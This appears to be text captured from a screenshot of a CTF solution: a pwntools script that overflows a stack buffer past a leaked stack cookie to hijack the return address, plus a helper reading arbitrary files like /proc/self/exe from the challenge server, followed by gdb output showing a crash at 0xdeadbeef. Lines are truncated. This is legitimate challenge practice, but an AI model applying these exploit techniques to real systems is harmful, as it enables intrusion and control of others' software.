 35 P.sendline(b"1")
36 filename = b"/proc/self/fd/0"
37 P.sendline(filename)
38 P.recvuntil(b"nr of bytes: ")
39 P.sendline(b"-1")
40 #payload = cyclic(256)
41 payload = b"A"*144+p32(cookie)+b"B"*12+p32(0xdeadbeef)
42 P.sendline(payload)
43 P.interactive()
44
45 def dump(filename, size=-1):
46 P = remote('undutmaning-ab915c4cdadc-allmant-0.chals.io', 4
47 P.sendline(b"1")
48 P.recvuntil(b"Filename: ")
49 P.sendline(filename)
50 P.recvuntil(b"nr of bytes: ")
51 P.sendline(str(size).encode())
52 suff = b"EOF "+filename
53 data = P.recvuntil(suff)[:-len(suff)-1]
54 return data
55
56 if False:
57 f = open("allmant_underligt_extraordinart_verktyg", "wb")
58 f.write(dump(b"/proc/self/exe"))
59 f.close()
60
61 #print(dump(sys.argv[1].encode()).decode())
62
63 test()
64
65
AAAAAAAAAAAAAAAAAAAAAAAA\x
alaaamaaanaaaoa
EOF /proc/self/fd/0
$
[*] Interrupted
[*] Stopped process './all
┌──(david㉿NOTEBOOK-DAVID3
└─$ python exploit.py
[+] Starting local process
[*] running in new termina
derligt_extraor
'-x', '/tmp/pwncbv7lan1.gd
[+] Waiting for debugger:
cookie_addr 0xff94d12c
cookie 0x28a52f00 68191411
[*] Switching to interacti
EOF /proc/self/fd/0
$
(No debugging symbols found in /mnt/c/Temp/ctf2/allmant_underligt_extraordina
rt_verktyg)
Attaching to program: /mnt/c/Temp/ctf2/allmant_underligt_extraordinart_verkty
g, process 1534
Reading symbols from /lib/i386-linux-gnu/libc.so.6...
(No debugging symbols found in /lib/i386-linux-gnu/libc.so.6)
Reading symbols from /lib/ld-linux.so.2...
(No debugging symbols found in /lib/ld-linux.so.2)
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
0xf7fbb549 in __kernel_vsyscall ()
Program received signal SIGSEGV, Segmentation fault.
0xdeadbeef in ?? ()
(gdb)